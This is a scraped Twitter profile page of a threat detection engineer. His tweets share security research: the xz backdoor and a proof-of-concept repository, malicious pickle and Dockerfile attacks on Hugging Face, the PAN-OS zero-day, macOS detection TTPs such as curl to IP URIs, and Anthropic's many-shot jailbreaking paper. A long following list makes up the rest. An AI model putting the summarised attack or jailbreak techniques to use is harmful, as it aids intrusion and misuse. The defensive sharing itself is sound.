Adel Ka @0x4D31
full-stack threat detection engineer at @Nianticlabs | x-google lead security engineer, d&r. views are my own, not my employer's! github.com/0x4D31 Virgo Cluster Joined May 2008-
Tweets2K
-
Followers3K
-
Following2K
-
Likes8K
The Windows Registry Adventure part 1: googleprojectzero.blogspot.com/2024/04/the-wi… part 2: googleprojectzero.blogspot.com/2024/04/the-wi…
The Windows Registry Adventure part 1: googleprojectzero.blogspot.com/2024/04/the-wi… part 2: googleprojectzero.blogspot.com/2024/04/the-wi…
😨 Wiz identifies risks in AI-as-a-Service platforms Cross tenant vulns found in Hugging Face! * Malicious pickle file → privesc in EKS, steal secrets * Malicious Dockerfile → RUN cmd in build, attack shared registry by @shirtamari & @sagitz_ wiz.io/blog/wiz-and-h…
⏳ Security Principles Stand the Test of Time Stephen Haywood shares the series of questions he uses when securing a new infrastructure paradigm Everything boils down to: network segmentation, workload separation, user management, and access control lcisec.com/posts/2024/03/…
Best career advice. Don't be an unimpressive human in most other aspects of life cause there is no such a thing as a time machine.
Best career advice. Don't be an unimpressive human in most other aspects of life cause there is no such a thing as a time machine.
@ImposeCost check out tufte’s books for theories, this dataviz resource list: github.com/hal9ai/awesome…, and start playing with @d3js_org and @Graphistry. i initially got into dataviz w/ @raffaelmarty’s awesome “applied security visualization” book and presentations.
🚨 I'm super excited to announce the project I've been pouring all of my free time into this past month. The Kubenomicon: An open source offensive security focused threat matrix for kubernetes with an emphasis on walking through how to exploit each attack. Get more info below!
Our latest blog post details @Volexity's identification & incident response associated with the Palo Alto Networks GlobalProtect #0day vuln, assigned CVE-2024-3400, that the team found being exploited in the wild. Read more here: volexity.com/blog/2024/04/1… #DFIR #ThreatIntel
Our team at @Volexity has identified a new 0day exploited in the wild. This time we caught a threat actor using an unauthenticated RCE in Palo Alto Networks GlobalProtect. It has been assigned CVE-2024-3400 and is covered in this @PaloAltoNtwks advisory security.paloaltonetworks.com/CVE-2024-3400
hate airports. seeing your loved ones just every few years and never knowing if it's the last time—that's the toughest part of immigration.
Great work from Kandi here with actionable TTP's to detect on: - Execution of hidden Mach-O's - Clearing quarantine attributes on files - Unknown programs querying public IP-info sources - cURL to IP URI's over non-HTTP protocols (like FTP)
Great work from Kandi here with actionable TTP's to detect on: - Execution of hidden Mach-O's - Clearing quarantine attributes on files - Unknown programs querying public IP-info sources - cURL to IP URI's over non-HTTP protocols (like FTP)
New Anthropic research paper: Many-shot jailbreaking. We study a long-context jailbreaking technique that is effective on most large language models, including those developed by Anthropic and many of our peers. Read our blog post and the paper here: anthropic.com/research/many-…
Chrome’s prototype for Device Bound Session Credentials (DBSC): github.com/WICG/dbsc

I've been reverse engineering the xz backdoor this weekend and have documented the payload format and written a proof-of-concept exploit for the RCE. The payloads are signed with an ED448 key, so I patched my own key into the backdoor for testing. :-) github.com/amlweems/xzbot

🤯 The level of sophistication of the XZ attack is very impressive! I tried to make sense of the analysis in a single page (which was quite complicated)! I hope it helps to make sense of the information out there. Please treat the information "as is" while the analysis…
I once said that for a plan to be good, it needs to succeed in most possible universes. Conversely, for *defense* to be considered good, you may not need to win every time, but you ought to be winning most of the time. Catching xz seems more like good luck than good defense.
Lots of analysis of the xz/liblzma vulnerability. Most skip over the first step of the attack: 0. The original maintainer burns out, and only the attacker offers to help (so the attacker inherits the trust of the project built by the maintainer). Read their words👇🏻 1/
FAQ on the xz-utils backdoor gist.github.com/thesamesam/223…
shoot, when the right thoughts just won't come at the right moment. 🤦♂️
a great blogpost by @jshlbrd on substation v1.0, a cloud-native, event-driven data pipeline toolkit! medium.com/brexeng/releas…

Florian Roth @cyb3rops
179K Followers 2K Following Head of Research @nextronsystems #DFIR #YARA #Sigma | detection engineer | creator of @thor_scanner, Aurora, Sigma, LOKI, YARA-Forge | always busy ⌚️🐇
Thomas Roccia 🤘 @fr0gger_
25K Followers 2K Following Sr. Threat Researcher @Microsoft, Malware Warlock, Threat Intel, Python🧡- Former @McAfee_labs, Goon @Defcon, Creator of #UnprotectProject - Tweets are my own
Michael Koczwara @MichalKoczwara
18K Followers 2K Following Founder @Intel_Ops_io Threat Intelligence, Adversary Infrastructure Hunting, Curated TI Feed (Coming Soon), https://t.co/vixTz8xKuF https://t.co/VQWaze6gaF
Dave Kennedy @HackingDave
206K Followers 6K Following Founder @Binary_Defense @TrustedSec Co-Owner https://t.co/HQC75WhdJh. @WeHackHealth Podcast. Fam First/Hacker/CSO/USMC/Intel/Fitness. Motto: Make world a better place
Nasreddine Benchercha.. @nas_bench
10K Followers 1K Following Detection @nextronsystems | @sigma_hq & LOLDrivers maintainer | Avid learner and passionate about all things #Detection #Sigma
Andrew Thompson @ImposeCost
34K Followers 1K Following Head of Research and Discovery @Mandiant/@GoogleCloud. Understanding and countering adversaries. Posts attributable to me—not my employer.
Adam @Hexacorn
24K Followers 1K Following Red Brain, Blue Fingers [email protected] https://t.co/Bm0C9KQDDY RIP Twitter
Dr. Anton Chuvakin @anton_chuvakin
40K Followers 8K Following Information security - #SIEM, #DFIR, #EDR formerly at Gartner! Now @GoogleCloud Office of the #CISO; host of @CloudSecPodcast https://t.co/VpKtfz8nXG
Shane Huntley @ShaneHuntley
17K Followers 977 Following 🇦🇺 Google's Threat Analysis Group. Pwnie award winner. Tweets are my own.
Shanna Niggans 🦄 @fancy_4n6
4K Followers 2K Following Digital forensics & incident response #DFIR + #CTI | Horse and Dog mum | Co-host @ComfyConAU | Work @Cosiveco | RB/SCP for @BlackHatEvents & @BSidesMelbourne
ᴉpᴉǝH 🐐💕 @summer__heidi
13K Followers 2K Following infosec! personal account. views are that of rustic australian countryside. nothing is an endorsement. for educational purposes only.
Steve YARA Synapse Mi.. @stvemillertime
15K Followers 1K Following intel @google writing & sharing on adversary tradecraft, dfir, malware, threat detection, cyber-physical intel and all things #yara
Matt Linton @0xMatt
7K Followers 773 Following #DFIR with a lot of focus on the IR part. Cellist, NASA Alum, Parrot lover, USAR & EMS do-er. https://t.co/6zQWDo8q4a
Kostas @Kostastsale
16K Followers 365 Following @TheDFIRReport member | Tweeting and following mostly #ThreatIntel,#malware,#IR & #Threat_Hunting. Opinions are mine only! 🇬🇷🇨🇦
Samir @SBousseaden
24K Followers 1K Following Detection Engineering | Elastic Security Mastodon: @[email protected]
Scott Piper @0xdabbad00
18K Followers 327 Following Cloud security historian. Developed https://t.co/ZXFwkuyseC, CloudMapper, and Parliament. Founding team for @fwdcloudsec. Researcher at @wiz_io ✦
John @Big_Bad_W0lf_
2K Followers 700 Following Bad guys and Breaches with #AdvancedPractices 🦅 @Mandiant / @Google | tweets are my own
Nick Carr @ItsReallyNick
38K Followers 4K Following Lead, Cyber Crime Intelligence @Microsoft ☠🏛️ Former Incident Response + Threat Research @Mandiant 🦅 Former Chief Technical Analyst @CISAgov 🛡️
an0n @an0n_r0
11K Followers 718 Following CRT(E|O|L) | OSCP | @RingZer0_CTF 1st (for 2yrs) | HackTheBox Top10 | RPISEC MBE | Flare-On completer | GoogleCTF writeup winner | SSD research | Math MSc |🇭🇺
Matthew @embee_research
11K Followers 1K Following Malware Researcher & Reverse Engineer | Creating and Sharing Educational Cyber Content
HilariousHazel @HazelHilar40799
7 Followers 770 Following
Daisy @Daisy8590935062
4 Followers 1K Following
_Arrebol_ @Arrebol1026679
0 Followers 924 Following
Jashas @Jashas812288
0 Followers 43 Following
_LilySoul @LilySoul4157
5 Followers 909 Following
Seslet @Seslet14273
0 Followers 364 Following
us_Madelyn_ @UMadelyn88109
3 Followers 322 Following
Layla Charm @LaylaCharm73768
6 Followers 880 Following
Bilal ibrahim @sbilal101
2 Followers 40 Following
S_creen @Screen989552
0 Followers 318 Following
_mist_ @mist1880209
2 Followers 1K Following
Outfield_O @OutfieldO29479
4 Followers 320 Following
lullu lulle @LulleLullu63135
124 Followers 1K Following
Dayhta @0Dayhta
51 Followers 113 Following Threat Intel / Emulation - #Malware Reversing/Development - #Homelabbing - Gardening - Memes | my views do not represent my employer
Ss_mayssss120 @mayssss12021815
22 Followers 876 Following
Judith @judith_hardy24
279 Followers 3K Following
Jhan4256 @jhan425618721
12 Followers 724 Following
Brent @BrentDougan
0 Followers 102 Following
Strawb__erry @Strawberry94582
10 Followers 796 Following
drashreen5 @drashreen580404
2 Followers 699 Following
CstlZphr_82 @cstlzphr61020
4 Followers 1K Following
Conie_DF @ConieDf74763
38 Followers 886 Following
Evelyn_Wilson @EvelynWils61856
3 Followers 867 Following
Layla_Lillian @LaylaLilli31135
4 Followers 673 Following
us_Danielle_ @UsDanielle48168
3 Followers 1K Following
AzureBreeze @AzureBreez69747
17 Followers 729 Following
Kr_Sunil929 @KSunil92915189
2 Followers 788 Following
Tom @tomashertus
277 Followers 894 Following Leading Security Products @PaloAltoNtwks | Breathing Cybersecurity & Startups | 🇨🇿 made | 🇺🇸 based | Tweets about 🖥️ 📈🏒 🚮
Emily_ER @EmilyER472529
7 Followers 1K Following
AshrafiAnsarfi_5 @ashrafians45599
21 Followers 1K Following
SereneSwift_ @serene_swi81538
5 Followers 895 Following
Nova @Nova217352
3 Followers 902 Following
Celeste @Celeste32956238
4 Followers 957 Following
Egi @negidijus
5 Followers 133 Following
Sissy__BCV @BcvSissy5299
23 Followers 471 Following
Erica_BC @EricaBC452183
2 Followers 884 Following
E_lle @Elle08164722777
1 Followers 935 Following
Golden @Golden18155
11 Followers 899 Following
Claus Cramon Houmann @ClausHoumann
4K Followers 946 Following Infosec Curator/Librarian. Fella and @iamthecavalry Father and Husband. Opinions are mine alone and do not represent my employer.
CORPO ESPIONAGE FOR H.. @fundedbyCIA
547 Followers 4K Following its levels, its layers, so pray for the players
Permiso Security Rand.. @PermisoRandall
166 Followers 564 Following @permisosecurity @p0Labs Cloud Threat Research: https://t.co/zs9Jx7rtav Get Open-Source CloudGrappler: https://t.co/2iPz8qJMkM
Tracebit @tracebit_com
58 Followers 93 Following Tracebit | Use decoys to detect and respond to cloud intrusions in minutes.
Stushidoa @stushidoa1813
116 Followers 2K Following
Florian Roth @cyb3rops
179K Followers 2K Following Head of Research @nextronsystems #DFIR #YARA #Sigma | detection engineer | creator of @thor_scanner, Aurora, Sigma, LOKI, YARA-Forge | always busy ⌚️🐇
vx-underground @vxunderground
288K Followers 207 Following The largest collection of malware source code, samples, and papers on the internet. Password: infected
SwiftOnSecurity @SwiftOnSecurity
403K Followers 9K Following computer security person. former helpdesk.
Jake Williams @MalwareJake
130K Followers 2K Following Breaker of software | GSE #150 | CTI/DFIR | @ians_security faculty | Bookings: jake at malwarejake dot com | He/him
DebugPrivilege @DebugPrivilege
36K Followers 2K Following Security “Researcher” | Former Microsoft MVP | All Tweets are my opinions and thoughts. Interested in Security, Debugging, and Troubleshooting.
Thomas Roccia 🤘 @fr0gger_
25K Followers 2K Following Sr. Threat Researcher @Microsoft, Malware Warlock, Threat Intel, Python🧡- Former @McAfee_labs, Goon @Defcon, Creator of #UnprotectProject - Tweets are my own
Justin Elze @HackingLZ
51K Followers 5K Following Hacker/CTO @TrustedSec | Former Optiv/SecureWorks/Accuvant Labs/Redspin | Race cars
Katie Nickels @likethecoins
54K Followers 3K Following Director of Intel at @redcanary. SANS Certified Instructor for FOR578: CTI. Senior Fellow at @CyberStatecraft. She/her. Mastodon: @[email protected]
Michael Koczwara @MichalKoczwara
18K Followers 2K Following Founder @Intel_Ops_io Threat Intelligence, Adversary Infrastructure Hunting, Curated TI Feed (Coming Soon), https://t.co/vixTz8xKuF https://t.co/VQWaze6gaF
Mehmet Ergene @Cyb3rMonk
11K Followers 419 Following 👉 Learn #KQL for #ThreatHunting, #DetectionEngineering, and #DFIR at https://t.co/uAlYlXIpyV - Founder @BluRavenSec | Microsoft Security MVP | #DataScience
Dave Kennedy @HackingDave
206K Followers 6K Following Founder @Binary_Defense @TrustedSec Co-Owner https://t.co/HQC75WhdJh. @WeHackHealth Podcast. Fam First/Hacker/CSO/USMC/Intel/Fitness. Motto: Make world a better place
Nasreddine Benchercha.. @nas_bench
10K Followers 1K Following Detection @nextronsystems | @sigma_hq & LOLDrivers maintainer | Avid learner and passionate about all things #Detection #Sigma
Andrew Thompson @ImposeCost
34K Followers 1K Following Head of Research and Discovery @Mandiant/@GoogleCloud. Understanding and countering adversaries. Posts attributable to me—not my employer.
Ali Hadi | B!n@ry @binaryz0ne
29K Followers 569 Following DFIR and Adversary Simulation | DFIR @ ProtonMail | Perfect Stranger
John Hammond @_JohnHammond
238K Followers 2K Following Hacker. Cybersecurity Researcher @HuntressLabs || https://t.co/qUeDM3lSCl
Troy Hunt @troyhunt
228K Followers 1K Following Creator of @haveibeenpwned. Microsoft Regional Director. Pluralsight author. Online security, technology and “The Cloud”. Australian.
Will @BushidoToken
29K Followers 3K Following Threat Intel & Hunting @Equinix | Co-founder @CuratedIntel | Co-author @SANSForensics FOR589 | @darknetdiaries #126: REvil
Adam @Hexacorn
24K Followers 1K Following Red Brain, Blue Fingers [email protected] https://t.co/Bm0C9KQDDY RIP Twitter
Socket @SocketSecurity
4K Followers 5K Following Socket helps developers use open source software and stay secure. Next-gen SCA and supply chain security.
Niloofar (Fatemeh) Mi.. @niloofar_mire
4K Followers 1K Following Postdoc @uwcse-@uwnlp, Ph.D. from @ucsd_cse /Privacy, ML, NLP, @winlpworkshop chair, @MSFTResearch - Semantic Machines
François Chollet @fchollet
468K Followers 768 Following Deep learning @google. Creator of Keras. Author of 'Deep Learning with Python'. Opinions are my own.
Sarah Edwards 👩�.. @iamevltwin
20K Followers 2K Following Apple 4N6 Nerd, $DayJob Free Agent, Author/Instructor @sansforensics FOR518 Mac/iOS DFIR, nap aficionado, and animal cuddler. Opinions are mine. RT ≠ Endorse
The Spectator Index @spectatorindex
2.9M Followers 0 Following News, media and data from around the globe. Covering politics, economics, science, tech and sport.
Dario D'Angelo @dariodangelo91
43K Followers 3K Following Blog indipendente su https://t.co/IDoeAdl7G2 La "casa dei retroscena" di politica e geopolitica. Per iscriversi: https://t.co/zTrt2SCq9d
Security BSides Pragu.. @bsidesprg
311 Followers 188 Following Annual community-driven information security conference Buy us a coffee: https://t.co/j9X4YxlyrA
Lukas Beran @lukasberancz
1K Followers 242 Following Senior Cybersecurity Consultant (DART) @Microsoft. Opinions are my own. #MSIncidentResponse #DART #Microsoft365 #EntraID #DefenderXDR #Sentinel
PagedOut @pagedout_zine
4K Followers 9 Following Paged Out! is a free magazine about programming, hacking, security hacking, retro computers, modern computers, electronics, demoscene, and other similar topics.
Gynvael Coldwind @gynvael
38K Followers 1K Following security researcher/programmer/director @ HexArcana Cybersecurity GmbH ⁂ @pagedout_zine ⁂ @DragonSectorCTF ⁂ https://t.co/ShG2c5As1K ⁂ ex-Google ⁂ he/him
Joseph Menn @josephmenn
24K Followers 2K Following Covering hacking, disinformation at the Washington Post. Person account. Author of Cult of the Dead Cow. https://t.co/Nw79kDHP2f, first.last at https://t.co/NAqcNbS2m8
Anthony Weems @amlweems
3K Followers 244 Following Cloud Vulnerability Research • The opinions stated here are my own, not those of my company.
OnlyScans @only_scans
47 Followers 3 Following Nothing is out of our reach. An Internet wide scanning project
Camlis Org @CamlisOrg
1K Followers 53 Following Conference on Applied Machine Learning for Information Security
Josh Liburdi @jshlbrd
1K Followers 96 Following dale cooper is my spirit animal. opinions are mine. the good content is on bsky now: https://t.co/aw17Tnlzab
پندار یوسفی @legomahi
3K Followers 67 Following طراح. مدیر تیم UX گوگل ترنسلیت. نظرهام شخصی هستند. ریتوییت به معنی تائید نیست. https://t.co/UFd30ujgdV
InfoSecProf @_John_Doyle
2K Followers 804 Following Cyber threat intelligence | Mandiant | SANS FOR578 instructor | Member of @curatedintelligence | Arcane Trickster | Ex-CIA | Posts represent my personal views
Migel Tissera @migtissera
3K Followers 207 Following Co-founder, @metaspectral_ and @WhiteRabbitNeos HuggingFace: https://t.co/sE0IQJLLsd PhD in Deep Learning
Permiso Security Rand.. @PermisoRandall
166 Followers 564 Following @permisosecurity @p0Labs Cloud Threat Research: https://t.co/zs9Jx7rtav Get Open-Source CloudGrappler: https://t.co/2iPz8qJMkM
p0 Labs @P0Labs
103 Followers 33 Following Cloud Threat Research and Detection Engineering is our Priority Zero (p0) at Permiso Security.
Cognition @cognition_labs
123K Followers 19 Following Makers of Devin, the first AI software engineer. We are an applied AI lab focused on reasoning, and code is just the beginning. Join us: https://t.co/tpfZwEwGiq
Neal Wu @WuNeal
15K Followers 390 Following Building @cognition_labs. Previously @tryramp, @GoogleBrain, @Harvard, competitive programming (featured in @Wired). Created https://t.co/pihw5AGvbV.
Tracebit @tracebit_com
58 Followers 93 Following Tracebit | Use decoys to detect and respond to cloud intrusions in minutes.
Jason D. Clinton @JasonDClinton
2K Followers 192 Following CISO at Anthropic. Ex-Google Chrome. My views are not those of my employer.
Ed Bailey @ebailey1367
589 Followers 2K Following Technical Evangelist at @cribl_io - IT ops nerd - Logging nut - Dad to Marie - Husband to Jessica. “opinions are my own”
Chris Beckett @cbecks_2
735 Followers 2K Following Infosec and the Green Bay Packers. Interested in all things DFIR, Detection Engineering, Purple, and CTI. Opinions are mine, certainly not those of my employer.
Andrew @4ndr3w6S
2K Followers 2K Following Senior Manager of Detection Engineering @HuntressLabs | Prev. Practice Lead, TAC (Purple Team) @TrustedSec | @SpursOfficial Super Fan - COYS!
Wazuh @wazuh
6K Followers 20 Following Unified XDR and SIEM protection for endpoints and cloud workloads. Building Free and Open Source Cybersecurity, for Everyone.
ET Labs @ET_Labs
6K Followers 202 Following ET Labs is the research team of Emerging Threats - Bionic threat intelligence specialists from Fantasia.
Austin Baker @BakedSec
2K Followers 256 Following IR at LinkedIn | focused on the intersection of data science, engineering, and cybersecurity | Scooping up APT and bopping them on the head | opinions my own
Aidan Clark @_aidan_clark_
4K Followers 209 Following Research @OpenAI. Ex: @DeepMind, @BerkeleyDAGRS Hae sententiae verbaque mihi soli sunt
Mark Jeanmougin @markjx01
2K Followers 5K Following @SANSInstitute Certified Instructor for #sec511 & #sec450. Street Survival Instructor. #DFIR #BlueTeam. Personal Opinions only; not the position of anyone else.
ocdsec @0xocdsec
3K Followers 4K Following
Hiddify, Internet Fre.. @hiddify_com
11K Followers 68 Following Make simple a complex task Install everything with just one click :)
Arkime Full Packet Ca.. @arkime_fpc
491 Followers 22 Following Arkime (formerly Moloch) is a large scale, open source, indexed packet capture and search tool. Try out our demo at https://t.co/PdwZkfamx1
Scale AI @scale_AI
43K Followers 488 Following Our mission is to accelerate the development of AI. We believe that to make the best models, you need the best data.
Joseph Thacker @rez0__
49K Followers 862 Following the promptfather. christian. hacker. hobby jogger. principal ai engineer @appomnisecurity.
@patriceauffret.bsky... @PatriceAuffret
992 Followers 574 Following @ONYPHE founder and CTO - FreeBSD & Perl sculptor rather than GNU/Linux & Python - My views are those of my employer
ChrisUeland @ChrisUeland
2K Followers 3K Following @HuntIO- Previously: @RecordedFuture , @SecurityTrails, @MaxCDN
goproslowyo @goproslowyo
1K Followers 4K Following Hacker. (SRE|DevOps|Cloud|Security) Professional. prev:🚀, @Google, @Apple and @Twilio/@SendGrid who's tweets are these? they're definitely not mine
Bahare Fatemi @BahareFatemi
2K Followers 690 Following Research Scientist @GoogleAI, PhD from @UBC_CS, Before: @MetaAI, @element_ai, and @borealisai.
JiaT75 @ITSecurityguard
30K Followers 275 Following rɪsˈpɒnsəbl dɪsˈkləʊʒə building https://t.co/l2g3RTecnY
Yann LeCun @ylecun
708K Followers 716 Following Professor at NYU. Chief AI Scientist at Meta. Researcher in AI, Machine Learning, Robotics, etc. ACM Turing Award Laureate.
Lilian Weng @lilianweng
93K Followers 147 Following Working on AI safety, past on robotics, applied research @OpenAI; Writing ML blogs to help myself & others to learn; Ideas my own.Here are some @elastic ES|QL queries to find all JS process or file operations per host and process: All processes likely interacting with JS files from logs-endpoint.events.process* | where event.category == "process" and process.command_line like "*.js" | stats counts =…
Had a great conversation with @br0k3ns0und yesterday on the importance for detection engineers to understand how often things are executed on a host, the type of files (and their volume) on disk, etc when creating a detection. This morning, I decided to check how many…
Congratulations to @argvee on her @BlackHatEvents Review Board nomination! Heather has paved the way for so many incredible efforts in the cybersecurity world for 25+ years. Her contributions will be invaluable & just in time for #BHUSA: blackhat.com/review-board.h…
Big news: #GraphThePlanet2024 is ON! The 2024 theme is #GenAI #Security. We're running live in SF on May 7th (RSA week) + free live stream. Some of the amazing genAI speakers include: @adversariel (@runsybil , @OpenAI ), @joshua_saxe (@Meta , @Sophos ), @mt_lattices…
So impressed by @j00ru's Project Zero journey looking for security issues in the important and complex Windows registry. Great writeup outlining his thought-process... good lessons for us all! googleprojectzero.blogspot.com/2024/04/the-wi…
Hot take: you shouldn't be using raw queues going in to 2024 at all. Use a workflow engine instead. inngest.com/blog/how-durab…
Building a distributed workflow engine from scratch #golang #dormosheio #workflowengine #opensource #distributedsystems dormoshe.io/trending-news/…
🛠️ Flowpipe A cloud scripting engine that enables automation and workflows to connect cloud data to people, systems, and data Using tools like email, chat, APIs, and open-source mods By @turbothq github.com/turbot/flowpipe
We're excited to announce the launch of Cloud Console Cartographer, our latest open-source tool that helps security teams easily make sense of the noisy events generated in logs by activity conducted in AWS console! permiso.io/blog/introduci…
Evidence Insight 💾 - File Hashes Many investigations hinge on the presence or execution of files. But... we know that file names are easily modified and many files have the same name. For those reasons, analysts rely on hashes to identify files. #EvidenceInsight #DFIR #SOC
Was it worth it? Writing and producing this book was an Herculean task. It all started 3 years ago when my wife asked me what coffee table books should we buy for our living room. None of the options were about my professional interests: startups and technology. So, I did it…
😱 Fixing Typos and Breaching Microsoft’s Perimeter How John Stawinski & @adnanthekhan got RCE on a machine joined to @Microsoft’s largest Active Directory domain with the privileges of a Microsoft Senior Developer MSRC rewarded them with… $0 johnstawinski.com/2024/04/15/fix…
This is a long time coming. 🇷🇺APT44: Unearthing Sandworm: services.google.com/fh/files/misc/…
TIL about this interesting .pth feature of Python! Pretty useful… Source: volexity.com/blog/2024/04/1…
Bluey is an incredible show about parenting, that kids also enjoy. It's honestly help shaped my view of the world and some big life choices.
If you're a dad you should really watch Bluey. I had to be told this a number of times before I gave it an honest try, so I thought I'd at least pass on the message. This is me trying to articulate to my wife why the latest episode wrecked me:
